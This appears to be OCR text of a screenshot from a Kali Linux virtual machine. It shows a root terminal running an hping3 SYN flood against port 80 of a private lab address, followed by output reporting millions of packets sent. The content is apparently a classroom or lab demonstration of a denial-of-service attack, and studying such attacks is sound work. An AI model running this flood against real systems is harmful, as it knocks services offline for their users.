 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
root@kali: /home/kali
04:36 PM
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
┌──(root💀kali)-[/home/kali]
└─# hping3 -S --flood -V -p 80 192.168.63.135
using eth0, addr: 192.168.63.129, MTU: 1500
HPING 192.168.63.135 (eth0 192.168.63.135): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
81: ^C
--- 192.168.63.135 hping statistic ---
4962230 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[/home/kali]
└─#